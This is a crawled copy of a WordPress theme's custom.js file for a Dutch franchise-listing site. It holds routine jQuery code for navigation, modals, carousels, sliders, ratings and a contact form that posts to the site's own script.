  }
  

--- FILE ---
content_type: text/javascript
request_url: https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/custom.js
body_size: 6103
content:
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// jQuery
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
var resizeId;
var lastModal;
var customizerEnabled = 0;
var defaultColor;
var originalNavigationCode;
var navigationIsTouchingBrand;
var responsiveNavigationTriggered = false;

$(document).ready(function($) {
    "use strict";

    originalNavigationCode = $(".primary-nav").html();

    if( $("body").hasClass("navigation-fixed") ){
        fixedNavigation(true);
    }
    else {
        fixedNavigation(false);
    }

    if( customizerEnabled == 1 ){
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/misc/customizer.js", function( data, textStatus, jqxhr ) {
            loadColor("load_default_color");
        });
    }

    if( $(".tse-scrollable").length ){
        $(".tse-scrollable").TrackpadScrollEmulator();
    }

    if( $(".date-picker").length ){
        $(".date-picker").datepicker();
    }

    heroSectionHeight();

// Render hero search form ---------------------------------------------------------------------------------------------

    $("select").on("rendered.bs.select", function () {
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
        trackpadScroll("initialize");
    });

    if( !viewport.is('xs') ){
        $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        trackpadScroll("initialize");
    }

//  Social Share -------------------------------------------------------------------------------------------------------

    if( $(".social-share").length ){
        socialShare();
    }

//  Count down  --------------------------------------------------------------------------------------------------------

    if( $(".count-down").length ){
        /*

        REMOVE THIS COMMENT IN YOUR PROJECT

        var year = parseInt( $(".count-down").attr("data-countdown-year"), 10 );
        var month = parseInt( $(".count-down").attr("data-countdown-month"), 10 ) - 1;
        var day = parseInt( $(".count-down").attr("data-countdown-day"), 10 );
         $(".count-down").countdown( {until: new Date(year, month, day), padZeroes: true, format: 'HMS'} );
        */
        var date = new Date();
        $(".count-down").countdown( {until: new Date(date.getFullYear(), date.getMonth(), date.getDate() + 2 ), padZeroes: true, format: 'HMS'} );
    }

//  Smooth Scroll ------------------------------------------------------------------------------------------------------

    $('.main-nav a[href^="#"], a[href^="#"].scroll').on('click',function (e) {
        e.preventDefault();
        if( $(this).hasClass("to-top") ){
            $('html, body').stop().animate({
                'scrollTop': 0
            }, 2000, 'swing');
        }
        else {
            var target = this.hash,
                $target = $(target);
            $('html, body').stop().animate({
                'scrollTop': $target.offset().top
            }, 2000, 'swing', function () {
                window.location.hash = target;
            });
        }
    });

//  Modal after click --------------------------------------------------------------------------------------------------

    $("[data-modal-external-file], .quick-detail").live("click", function(e){
        e.preventDefault();
        var modalTarget, modalFile;
        if( $(this).closest(".item").attr("data-id") ){
            modalTarget = $(this).closest(".item").attr("data-id");
            modalFile = "modal_item.php";
        }
        else {
            modalTarget = $(this).attr("data-target");
            modalFile = $(this).attr("data-modal-external-file");
        }
        if( $(this).attr("data-close-modal") == "true" ){
            lastModal.modal("hide");
            setTimeout(function() {
                openModal(modalTarget, modalFile);
            }, 400);
        }
        else {
            openModal(modalTarget, modalFile);
        }
    });

//  Multiple modal hack ------------------------------------------------------------------------------------------------

    $(document).on('show.bs.modal', '.modal', function () {
        var zIndex = 1040 + (10 * $('.modal:visible').length);
        $(this).css('z-index', zIndex);
        setTimeout(function() {
            $('.modal-backdrop').not('.modal-stack').css('z-index', zIndex - 1).addClass('modal-stack');
        }, 0);
    });

//  Map in Row listing -------------------------------------------------------------------------------------------------

    // $(".item.item-row").each(function() {
    //     var element = "map"+$(this).attr("data-id");
    //     var place;
    //     $(this).find(".map").attr("id", element );
    //     var _latitude = $(this).attr("data-latitude");
    //     var _longitude = $(this).attr("data-longitude");
    //     if( $(this).attr("data-address") ){
    //         place = $(this).attr("data-address");
    //     }
    //     else {
    //         place = false;
    //     }
    //     simpleMap(_latitude,_longitude, element, false, place);
    // });

//  Close "More" menu on click anywhere on page ------------------------------------------------------------------------

    $(document).on("click", function(e){
        if( e.target.className == "controls-more" ){
            $(".controls-more.show").removeClass("show");
            $(e.target).addClass("show");

        }
        else {
            $(".controls-more.show").each(function() {
                $(this).removeClass("show");
            });
        }
    });

// Mobile navigation button --------------------------------------------------------------------------------------------

    $(".nav-btn").on("click", function(){
        $(this).toggleClass("active");
        $(".primary-nav").toggleClass("show");
    });

//  Duplicate desired element ------------------------------------------------------------------------------------------

    $(".duplicate").live("click", function(e){
        e.preventDefault();
        var duplicateElement = $(this).attr("href");
        var parentElement = $(duplicateElement)[0].parentElement;
        $(parentElement).append( $(duplicateElement)[0].outerHTML );
    });

//  Enable image previews in multi file input --------------------------------------------------------------------------

    if( $("input[type=file].with-preview").length ){
        $("input.file-upload-input").MultiFile({
            list: ".file-upload-previews"
        });
    }

//  No UI Slider -------------------------------------------------------------------------------------------------------

    if( $('.ui-slider').length > 0 ){
        $('.ui-slider').each(function() {
            if( $("body").hasClass("rtl") ) var rtl = "rtl";
            else rtl = "ltr";

            var step;
            if( $(this).attr('data-step') ) {
                step = parseInt( $(this).attr('data-step') );
            }
            else {
                step = 10;
            }
            var sliderElement = $(this).attr('id');
            var element = $( '#' + sliderElement);
            var valueMin = parseInt( $(this).attr('data-value-min') );
            var valueMax = parseInt( $(this).attr('data-value-max') );
            $(this).noUiSlider({
                start: [ valueMin, valueMax ],
                connect: true,
                direction: rtl,
                range: {
                    'min': valueMin,
                    'max': valueMax
                },
                step: step
            });
            if( $(this).attr('data-value-type') == 'price' ) {
                if( $(this).attr('data-currency-placement') == 'before' ) {
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ prefix: $(this).attr('data-currency'), decimals: 0, thousand: '.' }));
                }
                else if( $(this).attr('data-currency-placement') == 'after' ){
                    $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                    $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ postfix: $(this).attr('data-currency'), decimals: 0, thousand: ' ' }));
                }
            }
            else {
                $(this).Link('lower').to( $(this).children('.values').children('.value-min'), null, wNumb({ decimals: 0 }));
                $(this).Link('upper').to( $(this).children('.values').children('.value-max'), null, wNumb({ decimals: 0 }));
            }
        });
    }

//  Calendar

    if( $(".calendar").length ){
        var date = new Date();
        var month = date.getMonth();
        for( var i = 1 ; i<=12 ; i++ ){
            $('.calendar-wrapper').append('<div id="month_'+i+'" class="month"></div>');
            $("#month_"+i).zabuto_calendar({
                ajax: {
                    url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/php/calendar.php",
                    modal: true
                },
                action: function () {
                    var date = $("#" + this.id).data("date");
                    $("#modal-date").val(date);
                    return checkDate(this.id);
                },
                language: "en",
                month: i,
                show_previous: false,
                show_next: false,
                today: true,
                nav_icon: {
                    prev: '<i class="arrow_left"></i>',
                    next: '<i class="arrow_right"></i>'
                }
            });
        }
        $(".calendar-wrapper").owlCarousel({
            items: 2,
            nav: true,
            autoHeight: true,
            navText: [],
            startPosition: month
        });
    }

//  Form Validation

    $(".form-email .btn[type='submit']").on("click", function(){
        var button = $(this);
        var form = $(this).closest("form");
        button.prepend("<div class='status'></div>");
        form.validate({
            submitHandler: function() {
                $.post("https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/email.php", form.serialize(),  function(response) {
                    //console.log(response);
                    button.find(".status").append(response);
                    form.addClass("submitted");
                });
                return false;
            }
        });
    });

    equalHeight(".container");
    ratingPassive("body");
    bgTransfer();
    responsiveNavigation();

});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// On Load
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

$(window).load(function(){
    initializeOwl();
});

$(window).resize(function(){
    clearTimeout(resizeId);
    resizeId = setTimeout(doneResizing, 250);


});

////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// Functions
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function heroSectionHeight(){

    if( $(".hero-section").length > 0 ){
        if( viewport.is('xs') ){
            $(".map-wrapper").height( $(window).height() - 25 );
            $(".hero-section").height( $(".hero-section .map-wrapper").height() +  $(".hero-section .search-form").height() + $(".hero-section .results").height() + 40 );
            $(".has-background").css( "min-height", $(window).height() - $("#page-header").height() + "px" );
        }
        else {
            if( $("body").hasClass("navigation-fixed") ){
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header nav").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
            }
            else {
                $(".hero-section.full-screen").height( $(window).height() - $("#page-header").height() );
                $(".hero-section .map-wrapper").css( "height", "100%" );
                if( $(".map-wrapper").length > 0 ){
                    reloadMap();
                }
            }
        }
        if( !viewport.is('xs') ){
            $(".search-form.vertical").css( "top", ($(".hero-section").height()/2) - ($(".search-form .wrapper").height()/2) );
        }
    }

}

function openModal(target, modalPath){

    $("body").append('<div class="modal modal-external fade" id="'+ target +'" tabindex="-1" role="dialog" aria-labelledby="'+ target +'"><i class="loading-icon fa fa-circle-o-notch fa-spin"></i></div>');

    $("#" + target + ".modal").on("show.bs.modal", function () {
        var _this = $(this);
        lastModal = _this;
        $.ajax({
            url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/external/" + modalPath,
            method: "POST",
            //dataType: "html",
            data: { id: target },
            success: function(results){
                _this.append(results);
                $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/bootstrap-select.min.css') );
                $(".selectpicker").selectpicker();

                if( $("input[type=file]").length ){
                    $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jQuery.MultiFile.min.js", function( data, textStatus, jqxhr ) {
                        $("input.file-upload-input").MultiFile({
                            list: ".file-upload-previews"
                        });
                    });
                }

                _this.find(".gallery").addClass("owl-carousel");
                ratingPassive(".modal");
                var img = _this.find(".gallery img:first")[0];
                if( img ){
                    $(img).load(function() {
                        timeOutActions(_this);
                    });
                }
                else {
                    timeOutActions(_this);
                }
                socialShare();
                _this.on("hidden.bs.modal", function () {
                    $(lastClickedMarker).removeClass("active");
                    $(".pac-container").remove();
                    _this.remove();
                });
            },
            error : function (e) {
                console.log(e);
            }
        });

    });

    $("#" + target + ".modal").modal("show");

    function timeOutActions(_this){
        setTimeout(function(){
            if( _this.find(".map").length ){
                if( _this.find(".modal-dialog").attr("data-address") ){
                    simpleMap( 0, 0, "map-modal", _this.find(".modal-dialog").attr("data-marker-drag"), _this.find(".modal-dialog").attr("data-address") );
                }
                else {
                    simpleMap( _this.find(".modal-dialog").attr("data-latitude"), _this.find(".modal-dialog").attr("data-longitude"), "map-modal", _this.find(".modal-dialog").attr("data-marker-drag") );
                }
            }
            initializeOwl();
            initializeFitVids();
            initializeReadMore();
            _this.addClass("show");
        }, 200);

    }

}

//  Transfer "img" into CSS background-image

function bgTransfer(){
    //disable-on-mobile
    if( viewport.is('xs') ){

    }
    $(".bg-transfer").each(function() {
        $(this).css("background-image", "url("+ $(this).find("img").attr("src") +")" );
    });
}

function ratingPassive(element){
    $(element).find(".rating-passive").each(function() {
        for( var i = 0; i <  5; i++ ){
            if( i < $(this).attr("data-rating") ){
                $(this).find(".stars").append("<figure class='active fa fa-star'></figure>")
            }
            else {
                $(this).find(".stars").append("<figure class='fa fa-star'></figure>")
            }
        }
    });
}

function socialShare(){
    var socialButtonsEnabled = 1;
    if ( socialButtonsEnabled == 1 ){
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials.css') );
        $('head').append( $('<link rel="stylesheet" type="text/css">').attr('href', 'https://franchiseformules.nl/wp-content/themes/interfryslan/assets/css/jssocials-theme-minima.css') );
        $.getScript( "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/jssocials.min.js", function( data, textStatus, jqxhr ) {
            $(".social-share").jsSocials({
                shares: ["twitter", "facebook", "googleplus", "linkedin", "pinterest"]
            });
        });
    }
}

function initializeFitVids(){
    if ($(".video").length > 0) {
        $(".video").fitVids();
    }
}

function initializeOwl(){
    if( $(".owl-carousel").length ){
        $(".owl-carousel").each(function() {

            var items = parseInt( $(this).attr("data-owl-items"), 10);
            if( !items ) items = 1;

            var nav = parseInt( $(this).attr("data-owl-nav"), 2);
            if( !nav ) nav = 0;

            var dots = parseInt( $(this).attr("data-owl-dots"), 2);
            if( !dots ) dots = 0;

            var center = parseInt( $(this).attr("data-owl-center"), 2);
            if( !center ) center = 0;

            var loop = parseInt( $(this).attr("data-owl-loop"), 2);
            if( !loop ) loop = 0;

            var margin = parseInt( $(this).attr("data-owl-margin"), 2);
            if( !margin ) margin = 0;

            var autoWidth = parseInt( $(this).attr("data-owl-auto-width"), 2);
            if( !autoWidth ) autoWidth = 0;

            var navContainer = $(this).attr("data-owl-nav-container");
            if( !navContainer ) navContainer = 0;

            var autoplay = $(this).attr("data-owl-autoplay");
            if( !autoplay ) autoplay = 0;

            var fadeOut = $(this).attr("data-owl-fadeout");
            if( !fadeOut ) fadeOut = 0;
            else fadeOut = "fadeOut";

            if( $("body").hasClass("rtl") ) var rtl = true;
            else rtl = false;

            $(this).owlCarousel({
                navContainer: navContainer,
                animateOut: fadeOut,
                autoplaySpeed: 2000,
                autoplay: autoplay,
                autoheight: 1,
                center: center,
                loop: loop,
                margin: margin,
                autoWidth: autoWidth,
                items: items,
                nav: nav,
                dots: dots,
                autoHeight: true,
                rtl: rtl,
                navText: []
            });

            if( $(this).find(".owl-item").length == 1 ){
                $(this).find(".owl-nav").css( { "opacity": 0,"pointer-events": "none"} );
            }

        });
    }
}

function trackpadScroll(method){
    if( method == "initialize" ){
        if( $(".results-wrapper").find("form").length ) {
            if( !viewport.is('xs') ){
                $(".results-wrapper .results").height( $(".results-wrapper").height() - $(".results-wrapper .form")[0].clientHeight );
            }
        }
    }
    else if ( method == "recalculate" ){
        setTimeout(function(){
            if( $(".tse-scrollable").length ){
                $(".tse-scrollable").TrackpadScrollEmulator("recalculate");
            }
        }, 1000);
    }
}

// Do after resize

function doneResizing(){
    var $equalHeight = $('.container');
    for( var i=0; i<$equalHeight.length; i++ ){
        equalHeight( $equalHeight );
    }
    responsiveNavigation();
    heroSectionHeight();
}

// Responsive Navigation

function responsiveNavigation(){

    if( viewport.is('xs') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('sm') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    } else if( viewport.is('md') ){

        $("body").addClass("nav-btn-only");

        if( $("body").hasClass("nav-btn-only") && responsiveNavigationTriggered == false ){
            responsiveNavigationTriggered = true;
            $(".primary-nav .has-child").children("a").attr("data-toggle", "collapse");
            $(".primary-nav .has-child").find(".nav-wrapper").addClass("collapse");
            $(".mega-menu .heading").each(function(e) {
                $(this).wrap("<a href='" + "#mega-menu-collapse-" + e + "'></a>");
                $(this).parent().attr("data-toggle", "collapse");
                $(this).parent().addClass("has-child");
                $(this).parent().attr("aria-controls", "mega-menu-collapse-"+e);
            });
            $(".mega-menu ul").each(function(e) {
                $(this).attr("id", "mega-menu-collapse-"+e);
                $(this).addClass("collapse");
            });
        }
    }
    else {
        navigationIsTouchingBrand = false;
        responsiveNavigationTriggered = false;
        $("body").removeClass("nav-btn-only");
        $(".primary-nav").html("");
        $(".primary-nav").html(originalNavigationCode);
    }
}

function equalHeight(container){
    if( !viewport.is('xs') ){
        var currentTallest = 0,
            currentRowStart = 0,
            rowDivs = new Array(),
            $el,
            topPosition = 0;

        $(container).find('.equal-height').each(function() {
            $el = $(this);
            //var marginBottom = $el.css("margin-bottom").replace("px", "");
            //console.log( $el.css("margin-bottom").replace("px", "") );
            $($el).height('auto');
            topPostion = $el.position().top;
            if (currentRowStart != topPostion) {
                for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                    rowDivs[currentDiv].height(currentTallest);
                }
                rowDivs.length = 0; // empty the array
                currentRowStart = topPostion;
                currentTallest = $el.height();
                rowDivs.push($el);
            } else {
                rowDivs.push($el);
                currentTallest = (currentTallest < $el.height()) ? ($el.height()) : (currentTallest);
            }
            for (currentDiv = 0 ; currentDiv < rowDivs.length ; currentDiv++) {
                rowDivs[currentDiv].height(currentTallest);
            }
        });
    }
}

// Viewport ------------------------------------------------------------------------------------------------------------

var viewport = (function() {
    var viewPorts = ['xs', 'sm', 'md', 'lg'];

    var viewPortSize = function() {
        return window.getComputedStyle(document.body, ':before').content.replace(/"/g, '');
    };

    var is = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPortSize() == size;
    };

    var isEqualOrGreaterThan = function(size) {
        if ( viewPorts.indexOf(size) == -1 ) throw "no valid viewport name given";
        return viewPorts.indexOf(viewPortSize()) >= viewPorts.indexOf(size);
    };

    // Public API
    return {
        is: is,
        isEqualOrGreaterThan: isEqualOrGreaterThan
    }

})();

// Rating --------------------------------------------------------------------------------------------------------------

function rating(element){
    var ratingElement =
            '<span class="stars">'+
                '<i class="fa fa-star s1" data-score="1"></i>'+
                '<i class="fa fa-star s2" data-score="2"></i>'+
                '<i class="fa fa-star s3" data-score="3"></i>'+
                '<i class="fa fa-star s4" data-score="4"></i>'+
                '<i class="fa fa-star s5" data-score="5"></i>'+
                '<i class="fa fa-star s6" data-score="6"></i>'+
                '<i class="fa fa-star s7" data-score="7"></i>'+
                '<i class="fa fa-star s8" data-score="8"></i>'+
                '<i class="fa fa-star s9" data-score="9"></i>'+
                '<i class="fa fa-star s10" data-score="10"></i>'+
                '</span>'
        ;
    if( !element ) { element = ''; }
    $.each( $(element + ' .star-rating'), function(i) {
        $(this).append(ratingElement);
        if( $(this).hasClass('active') ){
            $(this).append('<input readonly hidden="" name="score_' + $(this).attr('data-name') +'" id="score_' + $(this).attr('data-name') +'">');
        }
        // If rating exists
        var rating = $(this).attr('data-rating');
        for( var e = 0; e < rating; e++ ){
            var rate = e+1;
            console.log("a");
            $(this).children('.stars').children( '.s' + rate ).addClass('active');
        }
    });

    var ratingActive = $('.star-rating.active i');

    ratingActive.mouseenter(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('hover');
        }
    })
    .mouseleave(function() {
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).removeClass('hover');
        }
    });

    ratingActive.on('click', function(){
        $(this).parents(".star-rating").find("input").val( $(this).attr('data-score') );
        $(this).parent().children('.fa').removeClass('active');
        for( var i=0; i<$(this).attr('data-score'); i++ ){
            var a = i+1;
            $(this).parent().children('.s'+a).addClass('active');
        }
        return false;
    });
}

// Read more -----------------------------------------------------------------------------------------------------------

function initializeReadMore(){

    $.ajax({
        type: "GET",
        url: "https://franchiseformules.nl/wp-content/themes/interfryslan/assets/js/readmore.min.js",
        success: readMoreCallBack,
        dataType: "script",
        cache: true
    });

    function readMoreCallBack(){
        var collapseHeight;
        var $readMore = $(".read-more");
        if( $readMore.attr("data-collapse-height") ){
            collapseHeight =  parseInt( $readMore.attr("data-collapse-height"), 10 );
        }else {
            collapseHeight = 55;
        }
        $readMore.readmore({
            speed: 500,
            collapsedHeight: collapseHeight,
            blockCSS: 'display: inline-block; width: auto; min-width: 120px;',
            moreLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">More<i class="icon_plus"></i></a>',
            lessLink: '<a href="#" class="btn btn-primary btn-xs btn-light-frame btn-framed btn-rounded">Less<i class="icon_minus-06"></i></a>'
        });
    }
}

function fixedNavigation(state){
    if( state == true ){
        $("body").addClass("navigation-fixed");
        var headerHeight = $("#page-header").height();
        $("#page-header").css("position", "fixed");
        $("#page-content").css({
            "-webkit-transform" : "translateY(" + headerHeight + "px)",
            "-moz-transform"    : "translateY(" + headerHeight + "px)",
            "-ms-transform"     : "translateY(" + headerHeight + "px)",
            "-o-transform"      : "translateY(" + headerHeight + "px)",
            "transform"         : "translateY(" + headerHeight + "px)"
        });
    }
    else if( state == false ) {
        $("body").removeClass("navigation-fixed");
        $("#page-header").css("position", "relative");
        $("#page-content").css({
            "-webkit-transform" : "translateY(0px)",
            "-moz-transform"    : "translateY(0px)",
            "-ms-transform"     : "translateY(0px)",
            "-o-transform"      : "translateY(0px)",
            "transform"         : "translateY(0px)"
        });
    }
}

//  Show element after desired time ------------------------------------------------------------------------------------

if( !viewport.is('xs') ){
    var messagesArray = [];
    $("[data-toggle=popover]").popover({
        template: '<div class="popover" role="tooltip"><div class="close"><i class="fa fa-close"></i></div><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    });
    $(".popover .close").live('click',function () {
        $(this).closest(".popover").popover("hide");
    });
    $("[data-show-after-time]").each(function() {
        var _this = $(this);
        setTimeout(function(){
            if( _this.attr("data-toggle") == "popover" ){
                _this.popover("show");
            }
            else {
                for( var i=0; i < messagesArray.length; i++ ){
                    $(messagesArray[i]).css("bottom", parseInt( $(messagesArray[i]).css("bottom") ) + _this.context.clientHeight + 10 );
                }
                messagesArray.push(_this);
                _this.addClass("show");
                if( _this.attr("data-close-after-time") ){
                    setTimeout(function(){
                        closeThis();
                    }, _this.attr("data-close-after-time") );
                }
            }
        }, _this.attr("data-show-after-time") );
        $(this).find(".close").on("click",function () {
            closeThis();
        });
        function closeThis(){
            _this.removeClass("show");
            setTimeout(function(){
                _this.remove();
            }, 400 );
        }
    });

}

//  Show element when scrolled desired amount of pixels ----------------------------------------------------------------

$("[data-show-after-scroll]").each(function() {
    var _this = $(this);
    var scroll = _this.attr("data-show-after-scroll");
    var offsetTop = $(this).offset().top;
    $(window).scroll(function() {
        var currentScroll = $(window).scrollTop();
        if (currentScroll >= scroll) {
            _this.addClass("show");
        }
        else {
            _this.removeClass("show");
        }
    });
});
